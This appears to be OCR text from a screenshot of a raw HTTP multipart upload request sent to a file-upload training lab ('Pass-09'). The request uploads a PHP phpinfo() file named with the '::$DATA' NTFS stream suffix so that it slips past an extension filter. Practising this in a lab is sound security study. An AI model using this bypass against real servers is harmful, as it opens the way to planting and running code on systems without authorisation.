 1 POST /Pass-09/index.php HTTP/1.1
2 Host ? : 10.193.150.150:100
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Content-Type: multipart/form-data; boundary=----geckoformboundary641c5c0b27ceb7c40ec13b8712eec4d
6 Referer: http://10.193.150.150:100/Pass-09/index.php
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Origin: http://10.193.150.150:100
12 Content-Length auto : 372
13
14 ------geckoformboundary641c5c0b27ceb7c40ec13b8712eec4d
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php
19     phpinfo();
20 ?>
21 ------geckoformboundary641c5c0b27ceb7c40ec13b8712eec4d
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundary641c5c0b27ceb7c40ec13b8712eec4d--
26